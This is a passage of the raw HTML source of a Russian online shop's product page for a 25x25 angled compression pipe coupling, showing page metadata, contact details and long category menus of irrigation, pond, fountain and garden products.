

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sadinpro.ru/products/mufta-uglovaja-25x25
body_size: 16394
content:
<!DOCTYPE HTML>
<html class="no-js" lang="ru"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
<head>
  <title>Угол-компрессионный 25*25 купить недорого в интернет-магазине Sadin: характеристики, фото и низкие цены, доставка по России - Муфта компрессионная угловая</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="description" content="   &nbsp; &nbsp;    &nbsp;    &nbsp; Муфта угловая             25x25 ">
  <meta name="keywords" content="">
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <meta name="format-detection" content="telephone=no"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
  <meta name="robots" content="index,follow" />

  <link href="https://sadinpro.ru/favicon.ico" rel="shortcut icon"/>
  <link href="https://sadinpro.ru/favicon.ico" rel="icon" type="image/x-icon"/>
  <link rel="stylesheet" type="text/css" href="/css/jquery.fancybox.min.css">
  <link rel="stylesheet" href="/css/slick.css">
  <link rel="stylesheet" type="text/css" href="/css/style.u1645646824.css"/>
  <link rel="stylesheet" type="text/css" href="/css/custom.u1645733619.css"/>
  <link rel="stylesheet" type="text/css" href="/js/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css"/>
  <link rel="stylesheet" type="text/css" href="/js/colorbox/colorbox.css" media="screen"/>
  <script type="text/javascript" src="/js/jquery-3.2.1.min.js"></script>
  <link rel="canonical" href="https://sadinpro.ru/products/mufta-uglovaja-25x25"/>



         <meta property="og:title" content="Угол-компрессионный 25*25 купить недорого в интернет-магазине Sadin: характеристики, фото и низкие цены, доставка по России - Муфта компрессионная угловая"/>
       <meta property="og:description" content="   &nbsp; &nbsp;    &nbsp;    &nbsp; Муфта угловая             25x25 "/>
       <meta property="og:image" content="https://sadinpro.ru/i/icons/muftalcompresrcorner_avr.jpg">
       <meta property="og:type" content="product"/>
       <meta property="og:url" content="https://sadinpro.ru/products/mufta-uglovaja-25x25"/>
      </head>
<body>
<div class="layout">

<div class="adaptive-menu-shadow"></div>
<div class="adaptive-menu-container">
  <div class="adaptive-menu__gamburger">
    <a href="#" class="adaptive-menu-toggle js-menu-toggle">
				<span class="menu-toggle-inner">
					<span class="menu-toggle-line menu-toggle-line--4"></span>
					<span class="menu-toggle-line menu-toggle-line--5"></span>
				</span>
    </a>
  </div>
  <nav class="adaptive-menu">
    <ul>
                  <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="О компании" href="/company" title="О компании Садовой Инженер" >О компании</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="Как купить" href="/kak-kupit" title="Как купить продукцию в нашем Интернет-магазине" >Как купить</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="Контакты" href="/contacts" title="Контакты компании Экология" >Контакты</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="Доставка" href="/dostavka" title="Доставка" >Доставка</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="Бренды" href="/brends" title="Все бренды на нашем сайте" >Бренды</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__linkactive" name="Продукция" href="/products" title="Продукция для автополива. Оборудование для автоматического полива" >Продукция</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="Вопрос-ответ" href="/questions" title="Вопросы и ответы по оборудованию для автополива" >Вопрос-ответ</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="FAQ" href="/faq" title="Часто задаваемые вопросы" >FAQ</a></li>
    </ul>
  </nav>
</div>

<div class="sliding-header">
  <div class="wrapper wrapper--big">
    <div class="sliding-header__gamburger">
      <a href="#" class="adaptive-menu-toggle">
					<span class="menu-toggle-inner">
						<span class="menu-toggle-line menu-toggle-line--1"></span>
						<span class="menu-toggle-line menu-toggle-line--2"></span>
						<span class="menu-toggle-line menu-toggle-line--3"></span>
						<span class="menu-toggle-line menu-toggle-line--4"></span>
						<span class="menu-toggle-line menu-toggle-line--5"></span>
					</span>
      </a>
    </div>
    <div class="sliding-header__logo">
      <a href="#"><img src="/images/scroll-header-logo.png" alt="logo"></a>
    </div>
    <div class="sliding-header__tel">
      <a href="tel:+78432020107" class="sliding-header__tel-link">+7 (843) 202-01-07</a> <br>
      <a href="tel:+79061220106" class="sliding-header__tel-link">+7 (906) 122-01-06</a>
    </div>
    <div class="sliding-header__cart">
      <div class="header-cart header-cart--white">
        <div class="header-cart__content">
          <noindex>
            <a href="/cart" class="header-cart__link" title="Ваша покупка">

              <span class="header-cart__title">Корзина:</span>
                        <span class="header-cart__quantity">Пока еще пуста</span>
          <span class="header-cart__price"></span>
                     </a>
          </noindex>
        </div>
      </div>
    </div>
  </div>
</div>

<header class="header">

  <div class="header__top">
    <div class="wrapper wrapper--big">
      <div class="header-left clearfix">
        <div class="header-contacts-col">
          <div class="header-tel">
            <a href="tel:+78432020107" class="header-tel__link"><span class="phone"></span>+7 (843) 202-01-07</a>
            <a href="whatsapp://send?text=Здравствуйте,+у+меня+есть+вопрос:+&phone=+79061220106&abid=+79061220106#Intent;scheme=smsto;package=com.whatsapp;action=android.intent.action.SENDTO;end" class="header-tel__link"><span class="whatsapp"></span>+7 (906) 122-01-06</a>
          </div>
          <div class="header-callback">
            <a href="#callback-modal" class="header-callback__btn" data-fancybox-modal>Обратный
              звонок</a>
          </div>
        </div>
        <div class="header-contacts-col">
          <div class="header-address">
            г. Казань, Самосырово, ул. Мира, дом 1а<br>
            г. Чебоксары, Проспект Тракторостроителей д. 70 к.2
          </div>
        </div>

      </div>
      <div class="adaptive-header__gamburger">
        <a href="#" class="adaptive-menu-toggle">
						<span class="menu-toggle-inner">
							<span class="menu-toggle-line menu-toggle-line--1"></span>
							<span class="menu-toggle-line menu-toggle-line--2"></span>
							<span class="menu-toggle-line menu-toggle-line--3"></span>
							<span class="menu-toggle-line menu-toggle-line--4"></span>
							<span class="menu-toggle-line menu-toggle-line--5"></span>
						</span>
        </a>
      </div>
      <div class="header-right">
        <div class="header-cart">
          <div class="header-cart__content">
            <a href="/cart" class="header-cart__link">
              <span class="header-cart__title">Корзина:</span>
                        <span class="header-cart__quantity">Пока еще пуста</span>
          <span class="header-cart__price"></span>
                     </a>
          </div>
        </div>
        <div class="header-search">
          <form action="/products/search?a[search]" method="get" class="header-search-form">
            <input type="text" name="search" class="header-search-form__input"
                   placeholder="Поиск товаров">
            <input type="submit" class="header-search-form__submit" value="">
          </form>
        </div>
      </div>
    </div>
  </div>

  <div class="header__middle">
    <div class="wrapper wrapper--big">
      <div class="header-logo">
        <a href="/"><img src="/images/logo.png" alt="logo"></a>
      </div>
    </div>
  </div>

  <div class="header__bottom">
    <div class="wrapper wrapper--big">
      <nav class="header-menu">
        <ul>          <li class="header-menu__item">
            <a href="/company" class="header-menu__link"
               name="О компании"
               title="О компании Садовой Инженер">О компании</a>
                      </li>
                  <li class="header-menu__item">
            <a href="/kak-kupit" class="header-menu__link"
               name="Как купить"
               title="Как купить продукцию в нашем Интернет-магазине">Как купить</a>
                      </li>
                  <li class="header-menu__item">
            <a href="/contacts" class="header-menu__link"
               name="Контакты"
               title="Контакты компании Экология">Контакты</a>
                      </li>
                  <li class="header-menu__item">
            <a href="/dostavka" class="header-menu__link"
               name="Доставка"
               title="Доставка">Доставка</a>
                      </li>
                  <li class="header-menu__item">
            <a href="/brends" class="header-menu__link"
               name="Бренды"
               title="Все бренды на нашем сайте">Бренды</a>
                      </li>
                  <li class="header-menu__item">
            <a href="/products" class="header-menu__link active"
               name="Продукция"
               title="Продукция для автополива. Оборудование для автоматического полива">Продукция<i></i></a>
                   <div class="header-submenu">
           <div class="header-submenu-cats">
               <div class="header-submenu-cats__row clearfix">
                                        <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/avto-poliv"
                                         class="header-submenu-cats__link active"
                                         title="Автоматический полив">Автоматический полив</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/hunter"
                                               class="header-submenu-cats__link"
                                               title="Hunter">Hunter</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/rain-bird"
                                               class="header-submenu-cats__link"
                                               title="Rain Bird">Rain Bird</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/komplektujuschie"
                                               class="header-submenu-cats__link active"
                                               title="Комплектующие">Комплектующие</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/nasosnoe-oborudovanie-espa"
                                               class="header-submenu-cats__link"
                                               title="Насосное оборудование">Насосное оборудование</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/kapelnyj-poliv-irritec"
                                               class="header-submenu-cats__link"
                                               title="Капельный полив ">Капельный полив </a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/emkosti"
                                               class="header-submenu-cats__link"
                                               title="Емкости">Емкости</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/truby-pe"
                                               class="header-submenu-cats__link"
                                               title="Трубы ПЭ">Трубы ПЭ</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/kapelnye-shlangi"
                                               class="header-submenu-cats__link"
                                               title="Капельные шланги">Капельные шланги</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/iskusstvennye-vodoemy"
                                         class="header-submenu-cats__link"
                                         title="Искусственные водоемы и пруды">Искусственные водоемы и пруды</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/gidroizoljacija"
                                               class="header-submenu-cats__link"
                                               title="Гидроизоляция, пленка (позиции под заказ )">Гидроизоляция, пленка (позиции под заказ )</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/geotekstil"
                                               class="header-submenu-cats__link"
                                               title="Геотекстиль и нетканое полотно">Геотекстиль и нетканое полотно</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/ochistka"
                                               class="header-submenu-cats__link"
                                               title="Очистка - фильтры">Очистка - фильтры</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/aeratory"
                                               class="header-submenu-cats__link"
                                               title="Аэраторы">Аэраторы</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/biopreparaty"
                                               class="header-submenu-cats__link"
                                               title="Биопрепараты">Биопрепараты</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/generatory-tumana"
                                               class="header-submenu-cats__link"
                                               title="Генераторы тумана">Генераторы тумана</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/plastikovye-prudy"
                                               class="header-submenu-cats__link"
                                               title="Пластиковые пруды (Распродажа)">Пластиковые пруды (Распродажа)</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/izlivy"
                                               class="header-submenu-cats__link"
                                               title="Изливы для водопадов (позиции заказные)">Изливы для водопадов (позиции заказные)</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/oborudovanie-fontan"
                                         class="header-submenu-cats__link"
                                         title="Фонтаны и оборудование для них">Фонтаны и оборудование для них</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/nasosy-dlya-fontanov-i-prudov"
                                               class="header-submenu-cats__link"
                                               title="Насосы для фонтанов и прудов">Насосы для фонтанов и прудов</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/fontannye-nasadki"
                                               class="header-submenu-cats__link"
                                               title="Фонтанные насадки">Фонтанные насадки</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/podsvetka"
                                               class="header-submenu-cats__link"
                                               title="Подсветка для фонтанов">Подсветка для фонтанов</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/dlja-sada-i-dachi"
                                         class="header-submenu-cats__link"
                                         title="Для сада и дачи">Для сада и дачи</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/shlangi-fitt"
                                               class="header-submenu-cats__link"
                                               title="Шланги">Шланги</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/telezhki-dlja-shlangov"
                                               class="header-submenu-cats__link"
                                               title="Тележки для шлангов">Тележки для шлангов</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/soediniteli-dlja-shlangov"
                                               class="header-submenu-cats__link"
                                               title="Соединители для шлангов">Соединители для шлангов</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/polivochnye-ustanovki-i-razbryzgivateli"
                                               class="header-submenu-cats__link"
                                               title="Поливочные установки и разбрызгиватели">Поливочные установки и разбрызгиватели</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/pompovye-opryskivateli"
                                               class="header-submenu-cats__link"
                                               title="Помповые опрыскиватели">Помповые опрыскиватели</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/sadovye-rozetki-i-svetilniki"
                                               class="header-submenu-cats__link"
                                               title="Садовые розетки и светильники">Садовые розетки и светильники</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/oborudovanie-dlja-vorkauta"
                                         class="header-submenu-cats__link"
                                         title="Оборудование для воркаута">Оборудование для воркаута</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/oborudovanie-na-homutnom-soedinenii"
                                               class="header-submenu-cats__link"
                                               title="Оборудование на хомутном соединении">Оборудование на хомутном соединении</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/oborudovanie-na-svarnom-soedinenii"
                                               class="header-submenu-cats__link"
                                               title="Оборудование на сварном соединении">Оборудование на сварном соединении</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/kompleksnoe-oborudovanie-na-homutnom-soedinenii"
                                               class="header-submenu-cats__link"
                                               title="Комплексное оборудование на хомутном соединении">Комплексное оборудование на хомутном соединении</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/kompleksnoe-oborudovanie-na-svarnom-soedinenii"
                                               class="header-submenu-cats__link"
                                               title="Комплексное оборудование на сварном соединении">Комплексное оборудование на сварном соединении</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/oborudovanie-dlja-dressirovki-i-vygula-sobak"
                                         class="header-submenu-cats__link"
                                         title="Оборудование для площадок дрессировки и выгула собак">Оборудование для площадок дрессировки и выгула собак</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/oborudovanie-dlja-dressirovki-sobak"
                                               class="header-submenu-cats__link"
                                               title="Оборудование для дрессировки собак">Оборудование для дрессировки собак</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/dekor-dlja-sada-i-interera"
                                         class="header-submenu-cats__link"
                                         title="Декор для сада и интерьера">Декор для сада и интерьера</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/muljazhi-ptic"
                                               class="header-submenu-cats__link"
                                               title="Муляжи птиц">Муляжи птиц</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/iskusstvennye-kamni"
                                               class="header-submenu-cats__link"
                                               title="Искусственные камни">Искусственные камни</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/bruschatka"
                                         class="header-submenu-cats__link"
                                         title="Брусчатка, тратуарная плитка">Брусчатка, тратуарная плитка</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/modern"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Модерн»">Тротуарная плитка «Модерн»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/nostalzhi-multformat"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Ностальжи Мультформат»">Тротуарная плитка «Ностальжи Мультформат»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/nostalzhi"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Ностальжи»">Тротуарная плитка «Ностальжи»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/la-linija"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Ла-Линия»">Тротуарная плитка «Ла-Линия»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/klassiko-multiformat"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Классико Мультиформат»">Тротуарная плитка «Классико Мультиформат»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/arena"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка Арена">Тротуарная плитка Арена</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/dekado"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Декадо»">Тротуарная плитка «Декадо»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/beniljuks"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Бенилюкс»">Тротуарная плитка «Бенилюкс»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/gross"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Гросс»">Тротуарная плитка «Гросс»</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/akcii-na-gotovye-komplekty-dlja-oborudovanija-avtomaticheskogo-poliva"
                                         class="header-submenu-cats__link"
                                         title="Акции на готовые комплекты для оборудования автоматического полива">Акции на готовые комплекты для оборудования автоматического полива</a>
                                  </li>
                                                               </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/sales"
                                         class="header-submenu-cats__link"
                                         title="Акции на готовые комплекты для оборудования автоматического полива">Акции на готовые комплекты для оборудования автоматического полива</a>
                                  </li>
                                                               </ul>
                          </nav>
                      </div>
                                    </div>
           </div>
       </div>
                </li>
                  <li class="header-menu__item">
            <a href="/questions" class="header-menu__link"
               name="Вопрос-ответ"
               title="Вопросы и ответы по оборудованию для автополива">Вопрос-ответ</a>
                      </li>
                  <li class="header-menu__item">
            <a href="/faq" class="header-menu__link"
               name="FAQ"
               title="Часто задаваемые вопросы">FAQ</a>
                      </li>
        </ul>      </nav>
    </div>
  </div>

</header>
    <div class="middle-container">
      <div class="wrapper wrapper--big">
        <aside class="sidebar">
                 <div class="sidebar-cats">
           <div class="sidebar-cats__title">Категории</div>
           <div class="sidebar-cats-menus">
                                        <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/avto-poliv"
                                     class="sidebar-cats-menu__link sidebar-cats-menu__link--active"
                                     title="Автоматический полив">Автоматический полив</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/hunter"
                        class="sidebar-subcats__link"
                        title="Hunter">Hunter</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/rain-bird"
                        class="sidebar-subcats__link"
                        title="Rain Bird">Rain Bird</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/komplektujuschie"
                        class="sidebar-subcats__link active"
                        title="Комплектующие">Комплектующие</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/nasosnoe-oborudovanie-espa"
                        class="sidebar-subcats__link"
                        title="Насосное оборудование">Насосное оборудование</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/kapelnyj-poliv-irritec"
                        class="sidebar-subcats__link"
                        title="Капельный полив ">Капельный полив </a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/emkosti"
                        class="sidebar-subcats__link"
                        title="Емкости">Емкости</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/truby-pe"
                        class="sidebar-subcats__link"
                        title="Трубы ПЭ">Трубы ПЭ</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/kapelnye-shlangi"
                        class="sidebar-subcats__link"
                        title="Капельные шланги">Капельные шланги</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/iskusstvennye-vodoemy"
                                     class="sidebar-cats-menu__link"
                                     title="Искусственные водоемы и пруды">Искусственные водоемы и пруды</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/gidroizoljacija"
                        class="sidebar-subcats__link"
                        title="Гидроизоляция, пленка (позиции под заказ )">Гидроизоляция, пленка (позиции под заказ )</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/geotekstil"
                        class="sidebar-subcats__link"
                        title="Геотекстиль и нетканое полотно">Геотекстиль и нетканое полотно</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/ochistka"
                        class="sidebar-subcats__link"
                        title="Очистка - фильтры">Очистка - фильтры</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/aeratory"
                        class="sidebar-subcats__link"
                        title="Аэраторы">Аэраторы</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/biopreparaty"
                        class="sidebar-subcats__link"
                        title="Биопрепараты">Биопрепараты</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/generatory-tumana"
                        class="sidebar-subcats__link"
                        title="Генераторы тумана">Генераторы тумана</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/plastikovye-prudy"
                        class="sidebar-subcats__link"
                        title="Пластиковые пруды (Распродажа)">Пластиковые пруды (Распродажа)</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/izlivy"
                        class="sidebar-subcats__link"
                        title="Изливы для водопадов (позиции заказные)">Изливы для водопадов (позиции заказные)</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/oborudovanie-fontan"
                                     class="sidebar-cats-menu__link"
                                     title="Фонтаны и оборудование для них">Фонтаны и оборудование для них</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/nasosy-dlya-fontanov-i-prudov"
                        class="sidebar-subcats__link"
                        title="Насосы для фонтанов и прудов">Насосы для фонтанов и прудов</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/fontannye-nasadki"
                        class="sidebar-subcats__link"
                        title="Фонтанные насадки">Фонтанные насадки</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/podsvetka"
                        class="sidebar-subcats__link"
                        title="Подсветка для фонтанов">Подсветка для фонтанов</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/dlja-sada-i-dachi"
                                     class="sidebar-cats-menu__link"
                                     title="Для сада и дачи">Для сада и дачи</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/shlangi-fitt"
                        class="sidebar-subcats__link"
                        title="Шланги">Шланги</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/telezhki-dlja-shlangov"
                        class="sidebar-subcats__link"
                        title="Тележки для шлангов">Тележки для шлангов</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/soediniteli-dlja-shlangov"
                        class="sidebar-subcats__link"
                        title="Соединители для шлангов">Соединители для шлангов</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/polivochnye-ustanovki-i-razbryzgivateli"
                        class="sidebar-subcats__link"
                        title="Поливочные установки и разбрызгиватели">Поливочные установки и разбрызгиватели</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/pompovye-opryskivateli"
                        class="sidebar-subcats__link"
                        title="Помповые опрыскиватели">Помповые опрыскиватели</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/sadovye-rozetki-i-svetilniki"
                        class="sidebar-subcats__link"
                        title="Садовые розетки и светильники">Садовые розетки и светильники</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/oborudovanie-dlja-vorkauta"
                                     class="sidebar-cats-menu__link"
                                     title="Оборудование для воркаута">Оборудование для воркаута</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/oborudovanie-na-homutnom-soedinenii"
                        class="sidebar-subcats__link"
                        title="Оборудование на хомутном соединении">Оборудование на хомутном соединении</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/oborudovanie-na-svarnom-soedinenii"
                        class="sidebar-subcats__link"
                        title="Оборудование на сварном соединении">Оборудование на сварном соединении</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/kompleksnoe-oborudovanie-na-homutnom-soedinenii"
                        class="sidebar-subcats__link"
                        title="Комплексное оборудование на хомутном соединении">Комплексное оборудование на хомутном соединении</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/kompleksnoe-oborudovanie-na-svarnom-soedinenii"
                        class="sidebar-subcats__link"
                        title="Комплексное оборудование на сварном соединении">Комплексное оборудование на сварном соединении</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/oborudovanie-dlja-dressirovki-i-vygula-sobak"
                                     class="sidebar-cats-menu__link"
                                     title="Оборудование для площадок дрессировки и выгула собак">Оборудование для площадок дрессировки и выгула собак</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/oborudovanie-dlja-dressirovki-sobak"
                        class="sidebar-subcats__link"
                        title="Оборудование для дрессировки собак">Оборудование для дрессировки собак</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/dekor-dlja-sada-i-interera"
                                     class="sidebar-cats-menu__link"
                                     title="Декор для сада и интерьера">Декор для сада и интерьера</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/muljazhi-ptic"
                        class="sidebar-subcats__link"
                        title="Муляжи птиц">Муляжи птиц</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/iskusstvennye-kamni"
                        class="sidebar-subcats__link"
                        title="Искусственные камни">Искусственные камни</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/bruschatka"
                                     class="sidebar-cats-menu__link"
                                     title="Брусчатка, тратуарная плитка">Брусчатка, тратуарная плитка</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/modern"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Модерн»">Тротуарная плитка «Модерн»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/nostalzhi-multformat"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Ностальжи Мультформат»">Тротуарная плитка «Ностальжи Мультформат»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/nostalzhi"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Ностальжи»">Тротуарная плитка «Ностальжи»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/la-linija"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Ла-Линия»">Тротуарная плитка «Ла-Линия»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/klassiko-multiformat"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Классико Мультиформат»">Тротуарная плитка «Классико Мультиформат»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/arena"
                        class="sidebar-subcats__link"
